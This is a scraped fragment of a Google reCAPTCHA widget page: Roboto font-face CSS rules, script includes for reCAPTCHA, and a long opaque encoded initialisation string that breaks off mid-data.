  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FFUbwgN8CbmZxbLd60jtHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FFUbwgN8CbmZxbLd60jtHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FFUbwgN8CbmZxbLd60jtHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOxA8Ovw5LChMOZw7LDmMKGwo/ClERywqU/L8KSw5wFwrlAwoLCognDqsOkbi7Cj8OPa37Do8OwbXJcHsOIR8KnwrXCvMOlw47DoV4cEHrDscKswo5kwovDlmPCk8Kuw6PDhMOzwrM4w5rDsMKKSR3DvRhQKBXDuiJXw4RBNnXDhyvCrcKKZSHDtMKlwqAHIStzG8OYCMKtw43DmcKowr3CpkU/WFLCgMOHH8KfwoZ+X2LCjcKiwrXDoxEOYAjDrMO8SMKdwp7CqAVewrt7wpDCoMOhf8OYw5/CiXnChyEPw7rDvAxDwpvDi8KvwrXCqcKeWsOVwr/CrlTCo2/CgXF0w7DDumrCvcKbHGYMSsOuw4DDli9JJRHDp8OgDMKUwpLDiTTDsMOINcOED1JbVcOXd8OUfCcSUMOMIsKzwrXCmMKMwrPDsxRIw4ZZw7/DgsOuNsKPW8K6A8OeF8OEQ8Krw73DhmPCkmPDkkp+KcKxw7jCg8O2wpvDj8KgcsO9wrfDp0MKOCrClirDhQNHP8Kmw4bDuQjDg2Y8K8ORwrtvwo1SQinCn38pQ8K+wpPCm8Ouw6ZUa8KRIMKcw6x0wrgxwrHDgsK7wqkdTHXClcK4wps3wo0CO8ObasKhw5/DnR87Y8O8F8Kyw7zDoMO1VC9Mw6fDnQzDgDvCjQNvMFMsKTLDn8O6EwoTwoXCpGnCm2jClcKowprDmcKUWS/CnDLCmiNhQE/CuVLCoSLCvMOmKQHDpcKkw6zDkWB7w7plw7LCgirCi8KSEsOkw5bDosOqwqvCjhVvw6/[base64]/CjMOvwpbDu8Kyw6McQMKtEMOzAMOCRlQ0w5E7Di/CncK4w5gDw7whfQB1wonDpxrDpcOVw514wox3UsOMK8KLwoo5w5MpwoPDli3DlMKKPS1+wo3Doi7Ch3LChmDDtkzDujLCvcO9wqVVZsOTXUNbO8KAYMKMAjphJBrCgyXDqMOMw5TCvgZKwrwLSWAww6gswq5awqjCrnzCmV9Hw4MOS2/ChcKZw73CtcOiOF5LfcKbLGk6woliQ8KPV8OCRMK4wrxdw4bDj8KNw7F3w797S8Kyw5bCtHbDvghow7HChcO4NcKEwrdwAWzCjgHCvcKvHMOuKMKCMR/Cs3ETD8Ktw6jCqsO0wp58w7LCpsK2A8O8In1ALsK+GydRWnDCu8K1w4Qkwp/DjBzDucKkQ8K0w5EsfsKrw4bCgsK2WCfDmXnCs8KyXMOOw5HCojrCojIGOcO0N8KbwrvDuyDDlMK8wq3CvsKFwrUIGDbCksO8AmEBecK/[base64]/DvmTCjcOUw7vCv8K5w4lkVFASwp3DmELDocKQfEEpf8OdHT9zw5bDsMOAw67CgxxywqYUw6R0wrDDrMKoLU8sw6HClcOqb8OTw6ZoCgXCj8OJMAszw6JmcMO1wrvDhWTCl33CrcOwKXvDmMOJw4HDgsOQQ0DCqMOqw74oaFjCt8Ojwpt+wrfCk0gneE/[base64]/CjCnDl8OXw4BQw4wDw7UvQBzDn8OmwpgacGZGwoTChGvCvcOpCMO7I8OawpzCjjVxGgh+VTnCl33DpSbDrkHDt1I3aSk/ccOZKDPCmD3CqGzDu8OLw7zDqsO9dsKcwr8UHsOdNsOCwovDnmjClUxgPMKCwogRAmFtdG4VNsO8cW3DpcOhw7kgwp55wp5BOgHDmTzCg8OJw6HCrH4yw4/CiXpdw4PDlQbDqz84dRfDk8KOwqjCmcKgwrs6w5fDmBDClMOKwqDDqj3ChkDDtcOzDwwwOsOGw4UCwrzDq3UVwo5IwoU9bsOiwrduVmTCmsOPwqt3woZNfsKeAsOww5QPw6BBwpdYw6rDiSrDtMOOVC7DmzpQw5jDl8OFw6ttDx/DicOAw4tQwpRVZgDChEpew4TCi24uwrwuwoLCmCDDu8KMWSM/w7EQwrspWcOow7dcw7DDjsOoFA0SbVweaA0dKxTDisOQK1lJw5HDrcO3w4XDjsOKw7BOw6LCncOFw6nDmMK3Jn5wwr1DGMOKw53DvF/[base64]/cUzDti/DqsKvH8KMwpbCgHRKZ8Oqwr9+W8KrOAvDql0pOEUoKnPCv8Otw6PDlcK8w5DDusODU8KyTGoww57CpUdgwr0THMKdS33Cp8K2wrnCuMOww6XDmsO1BsKjKsOmw4DCtgnCrMK0w6R6XGZWwrbDnsO6esO/KMK0NcKVwo4TOWw6byxsTELDvCHDoH/Ct8KCwr3Cp2LDhsOxYMOWasKsJQwZw7A4HUsJwqgtwqzCkcOWwplxVXLDu8O/wq3Cvm7DhcOLwphjSMO+wrluJ8KGSTXCogdqwqJgVGDCqS7CiyrCtsO9LcKnB3LDvsODwqPDlFR2w63CjMOUwrbDocO5CcOpHApYP8KBwrtVIQ/DpnnCjVbDm8OfJWU7wq9wcjRdfcKLw5bCksO2c2bCqQAVRSweMkDDi3IFbzPDpnjCq0tbGhzDqcKHw7/CqcObw53CmzMPw7XCq8KFwoA/JMO0CMKGwpNGwpd2w6bCs8KVwoNWB1tQesK9bwgvw452woJpTjt8ThbCuFzCucKWwpsnJSJOwq3ChMOaw6IKw7XCnMOOwqsiR8OseSDClVc7cjHCmk7CuMOJwpsjwoBXDydjwrXCujpDBFF5WcOew53DjBPDgMKQCcOBCDp4eXzCnUDChcOEw4XCrQ/CpsKaEsO0w5krw5TDiMOOw658JcOiX8OIw7bCsydKLQTChgbCq27Dk8K7KMO/JRcmwoNVIHvDtsKKLcK/wrR2wpkcwqo/[base64]/[base64]/CnjEtRn4Kw44Pw5bDs8Kaw7QqRsOTw4/[base64]/Dj8OTwop4w7o9UMOJw61ww4ZYwpzDkcOIw6tpCV9FwqrCkMKtecONZRfCnDNCwrvCgsKywrMGDABxwoHDqMOqUQ1dwqnCuMKWXMO1wrvDk39/S0bCvMOIesKpw47Dvz7DkMO4wrLCn8O/R1t0NsKcwpQjw57Cm8Kvw7/CgDfDl8O3wpUyccOHwrZ4AcKAwrJ1KsK2DMKCw4N3HsKaEcO4wqTDg1AUw69KwqMuwrMNBcO3w6JIw6Apw6hHwrvCqMOQwqJZHlzDhcKfw584S8Kvw50+woU4w7nCkErCmSVfwp3DkcO1w4JLw5k/[base64]/DuMOZw5vDnUfCkSBxw7Ajw7AKwotSw5zDm8KEw6PDk8OywrMsdj0zIEjCv8OqwqIEVcKLE2oKw7tkw7rDvMK2wr4Ww75ywozCosOnw7HCqsOXw7AFKmfDpUzCsBY1w5MOwrxsw5LCmEU1wrUJTsKiVsO+wo7CmiJodMK/FcOAwoFmw6RRw7ERw73DrXADwqhPajlACsK0Z8OZwqHCs34JUMKaN3ESClVUDTElw6PCgsKTw4hQw49hTjY3acO3w6kvw5scwprCpypXw63Cr3gbwrrDhTEyBAcTdhxUWzpTw7RpVsKxccK8BQ/DqX7CkcKWw4INTTLDgUNmwr/CgcORwqHCqMKKw73Cr8KOw4Y6w7TDuj3ChcKmF8OnwolRwotvw59wXcKGaRfCpgtWw7PDssOWS3DDuCt4wrlSPcOTw7DCnW/CicKgcFrCvcKRdUXDqsOyFyDCgRrDh245bcKQw7oBw6zDj3PClMKKwqHDpsKoVMOcwp1EwqrDgsOvwrR8w5bCpsO0acOswow6QMOgWQwrwqDCvcKBwopwGlXDtWjCkQAgXjBEw43Cu8OiwqTCs8K3CcORw6bDkFIWCMKmw7NGw57CncKSCD7Cp8OZw4rDm3Ycw4/CvxZ6wpkFesO6w6YEWcOKEcKsccKOZsOAwpzDkzvDqsOBakIoG0/DtsOPbMKOD3UkSCgNw5BJwp5vaMKdw7gyc0pLPsOSccOFw7LDuHTCpsOSwrrCrCTDuzbCusKsAsOvwpthccKoZMKeMzvDoMOIwq/DhWJqwq3Dk8KcYj3DpcKjwr7CkRbDuMKtZmo6w55HIcO0woQ0w5PDjAHDhzA8c8OKwqwYFcOxT0nCnjBiw4/CicO+I8OJwoPDhlLCrcK1IWnCugHDrsKkF8OIZsK6w7DDg8O/[base64]/CtCfClcOqL2RrDzzCl2otwrx+YAHDvMKCYQE+BsKyw6lew6/CvmnDjcKsw4lbw5zDqsOzwrhoS8KEw5F7w5TDssKtQkDDjGnDtcOIwpM7TU3Dm8K+PSzDpcOvdsKvWjRwaMKowqbDisKRFkDDkMOTwpYqX2jDo8OsBAfCmcKTeVvDt8K0wo5LwrvCl3zDk3YGw649LsOyw6ZvwqtkfMKkZWA3QE8pXsOgQD83WsOuwp81cz/DgnHCiAseDmwSw7fCrcK9TMKcw5xdH8K5wosndRfCjmnCsHENwoBtw77Cly7ChMKsw5PDgw/Cu3nDrzQEOsOUc8K+wpIvTm3DjcOwMsKMwoTCmR8zw7zClMK2eHVpwpo4CsKJw5FPw4jDqSTDolLDt3zDmg8ew55CKQTCg2/[base64]/DlcOBNmgKBcK3XDnClcK6wox+OgoVTsO2Nix6wqrDisKeSsKzGcORw7zCqcKkHMKVQcKBw6fCiMOjwqhhw63Conw/[base64]/ClcKFwqpTwrPDqzPChsKOQ0Mtw5bDqsOJZ8OHRMOIwrDDlRLCj08XTk7CjcOLwrzDm8KOHXTDm8OHwpPCpwBwT2/CvMODB8K7LnnDlcKJIMOpFgLDusOLBcKdeQLDoMKidcOzw6Iyw5RywrXDtMO3N8Kyw494wo5Uam/DrsOSYMOHwoTCt8ODwp9Fw6fCj8O9XXcTwrvDrcOkwoVPw7nDh8KywoE9wrDCtV3DgkcxBUZmwowowo/ChSjCiRzDhD1qc0B7esKbP8KmwrPClhbCtBbDm8O9Ilk+VsOWRysCwpUcAnIHwrMBworDusKow5HDvMKGWC5mwo7CvsO/w6g6AsKjAhLChsOPw7Maw4wDaDjDkMOWKT0eBDTDtmvCvQgsw4Qrwq8YJsO0wr1+csOlw7QDVsO1w4cLOHcmNipew5HCgAA/RnLDmn5SEMOWYCE2PHBQZhdNEsOrw4TCgcKpw7Y2w5Uca8K1I8Onw7hGwpnCmMK5AwYiAz/DtcO1w59ZScKNwqTCn2VQw57DnCnCiMKpOMORw6x+C140NQBmwpZCJw/Dk8KSPMOZdsKFY8KcwpLDmMOgUH1QUDHDpMOQC1PCt3jChSwdw75ZIMOQwp9/w6LCl05Jw53DgMKDwrRwI8KNw4PCv0HDoMKvw5pzGgInwpXCp8ODwrvCkBYoc2c4O0fDtcKqwqPChMKtwptYw5Ikw4HDisOtw4sLcGvCnzjDoHZfeW3Dl8KeDcKnE3NXw77DuUggTzXCu8K+wqwDYMOwWBF/PBl4wo14w4rCj8OWw7HCuxIDw6TCksOgw7zChDMvVA9EwpjDi2xpwqsFC8KZB8OvWjdow7jDg8ObaRloRSvCicOCYSDCssOCJi9RJiYKw4FJM23DqsKxP8KLwqF7wobDtcK3PBLCqW9nbiJQJcO4w5/[base64]/[base64]/Dh8OfHBzCi8OXwpA4w63CoyPCqcObK8OzwoTCmMKAwoMyAMOoPcORw6XDhhTCtMOgwo/[base64]/DsMOrwp84wrXDlsO+woTDslnDmQJHw67Ch8OEwoEhK0xJw4Y/w6oTw7jCpnZla3HCjzLCkxR7IQ4XBMO2AUE/woRmXxp7ZQ/DtV0BwpPCnMOCw4gQIFTCj2gkwqNHw5nCsDluXMKdbhV0wrtib8Omw5wNw4XCgVgjwprDhMOFJEHDgAXDvml3wo4gLMK5w4QDwrrCrMOww4/DuTlHeMK8SMOwMQnCqg3Dp8OUw7hkTcOewrM/[base64]/Di0tnwoV+w49hwobCjUsFw5TCq2zDg8OgVFcQFFYMw5nDqW8cw7d5Ewwzcg5ywqhZw7PCtBTDsiXCi2ZPw784w5A2w6xPWcKbAF/DlGDDkcK3w5RnCU9Qwo/[base64]/[base64]/GcKlDsOXFgbCjwRmw4/ClcO+w4vDp8OeEsOrCCAew7htGRnDgcOtwptzw5nDhXfDu2/CkcO8UMOYw7UHw79tQ3/CgEHDoDVhbTLCvnzDtMK2GyzDtX5Yw5XDmcOnw6PCiHZvw6gSF1PCrnZpw4jDg8KUMsKtYn4WHwPCpHvCiMOmwrnDvMOqwp3DosKNwp56w7fCp8OIXBgewr9OwqLDp0TDuMO/w4ReYcOlwqsUE8Kpw7l0wrEXBnHDvcKKHMOICMOAwp/Dk8Ouwro0Ul47w7DDhkxJCFTChsOxJztpwpHDp8KUwrcCbcOFOWJLN8OEA8K4woXCiMK/RMKowqDDqMKWd8KBZMOOSi1Gw7MxaCUDacKRPR5fYB7DscKfw4INM0gsP8Kww6DCuzAdAgVYG8KSw5TCmcO0woPCnsK0BMOSw5/DhMKzfGfCnsOTw47CmMKowpJ6IsOBwrzCon7DpSHCtMOHw6TDuH3DoS8CH2hJw400JcO/esKJw4BSwrk2wrfDjsKFw6Ejw7TDmmcGw7VKQcKvJgXDoSdcw71twqlyFhrDpxMawqkSbsOIwqYHFcKCwpwjw6dZRsOdWFY0GcKbXsKIRl9qw4BmfVzCgsOpVsOuw4fDtl/DukHCqsKZw43DpAMzc8O6w57Dt8O9bcKSw7B2woXDvcKMZMKjSMOIw5/[base64]/Cn15dw6RGw6FfdG1Mw4DChsKOWW12wqcMw5Vhw5TDvDnDvgnCqMKMYh/CgmvClcKgMsKjw5cRYcKrGz3DvsK1w7fDp2/DqFDDkmIVwoTClXzDpsOQQ8OwXD88BHnCqMKWw7pnw7dRw6hIw4/CpsKUc8KzU8K9wqhnbh1dVsObXHI3w7IzEUwLwq0RwqJmbQwEBSh6wpfDnQrDqljDpMOJwrIRw4vCtxDDncKnaSHDuwR/wrHCpCdLWCjDiSpFw7zDpHNhwpLCt8OTw4bDvw/[base64]/YV/CocKow5bCm8Kxw7TCoUHCoyocw6/CoV4sAzzDu39lw7bCmWXDszwUZy7Dqgh5T8KYw5k/AHrCnsO9aMOewqXClcKewp3Cm8OpwoVOwqx1wpnDriUCSU12f8KJw4gewohJwpM0w7PCqsKcC8KsHcOiaEJEUnowwrZ6G8OwPMKCccKEw4A7w6Jzw7vCsjgIY8O2w5TCm8OFwroew6jDpQ/[base64]/DgxIQwrxtw7JSP8OTw40DM8KjA8Kyw4N9bMOFKTHCqFnCrsKcwotmIMO1wrjCmHjDuMKuLsO2Y8KPw7l5BRIOwpwzwoHDsMO/w5RXwrdWGGtfBzDCg8O3dcKIw6XCtsOqwq58wo0yJ8KzMULCusKFw6HCqMO9wqUAEsK+YCzCjMKLwoDDpDJcEcKCMAjDo3rDv8OcOmQiw7Z5EsONwrvCrVFRXlNFwpPCmgvDssKFw7fCkTfCg8OpOTDDtlgJw6pWw5TCqEzDpcO/w5/DnsKiWUw/UcO1U3Y2w73Du8O5ViApw6QnwrHCosKPQEs2AsOrwrQPPcKhYwwHw7nDpsO7wrZWScOeQ8KewoM4w7cfTsO/w4V1w6nCu8O/PGrCjcKhw6JKw5Jlwo3CjsKyMHlpNsO/[base64]/CgMOSRlnCpMKRw7cMw50AwqxfBj/ChcO6wogZwpzDtQ/CojjDu8ObJcK7aQVRXi5xw6fDolYTw6LDqMKWwqLDlTxHA0vCvsOlJ8KmwrpcdUkaQMKACcKQXwl8D37DucK9Nlh6wqsbwpR/MMKdw6LDjcOhD8OWw6AnYMO/wo/CrEzDixZaG1xgKMO0w4UOw510RWIRw7/Cu3/CkcOnDsOGWCHCssOhw7oow7I8eMOlFHTDtXzCs8O/wo5IXcO5e3wqw4zCoMOpwodQw7PDrMKEXMOtD0lWwqtrPVEHwpBbwpbCuynDtxXCtsKywqTDjMKaURTDoMKdSH1ow4fCv3wvwr85TAN6w5HDuMOnw5XDlsO9UsKiwr7Dg8OfXcOgdcOMAcOKwpIMcsO/FMK3D8OoTTrCo2XDknfCv8OXHQbCpsK5c1rDtMO1SsK8ScKfOMOXwp/[base64]/Cn33CoQAOw6rDo8KZW3AXwrzCiFxgX8KHFFDDr8OiOMOowq8cwo4swqo+w4HCrBbCksK/w4gMw5HCk8KKw6V/Vw7Ckg3CjcOGw5VLw5jCqUXDn8OYwpLClWZZecK0wrR4w74yw5Zkb3PCpnIxUT3CusKdwofDu31+woopw7gTwrHCmcOXdcK7PFDCmMOWw4jDlMOXC8OQZx/DpTRCIsKDPHBgw6HDhVTDjcO1wrtMMQIhw6QFwrXClMO0w7rDo8Kxw65tAsOhw5BJwpXDhsKtCsO9wq4pcnjCuSTCisK+wqrDmi8uwp40XMOawqLCl8KidcOxwpFuw4fCggJ2MQZUXlM7Ol/CicOnwrNCSDLCosKXa1DDh3ZQwp7Cm8KIwqbDrsOvXRxyeT9wFQwzTAvCvcOsMBNawqnDuSnCrcOEBH9Rw7Y0wpVZw4XCjsKOw4VpXFpMJcOoaTIUw5AEYMOYGRjCqcOKw6NhwpDDhsOCL8KRwozCr0HCjGBUwo3DosOIw7TDoE3DsMOEwp/Co8KCU8K0JMKXZMKPwo/DpsKNGcKQw5TCtMORwpp6dRjDrGPDg0Jrw4dnJ8OjwptXb8OFw5IvVMK5GcOLwrEFw4RbWQrDi8KvRzHDlh/CvxDDlcK9LMOfwrtMw7DDrypmBCc1w6NNwosgSsKkI2vDkxk/J1fDmMOqwp9sfsO9TcKXwq5cbMOmw7k1JmQRw4HDssKgAwDDnsOIwqvCmMKUWitIw6NXEhMsXizDlBRAbnZhwrXDq2g/[base64]/Ds1/DkcKrw5MHNHh4wpYdw41Xwo4MMidtwrHDhcKRMcOvw6LCrmQgwr4mfBVpw4vCsMKTw6ZTw5zDohEVw5bCkSlWdMOhYsO+w77C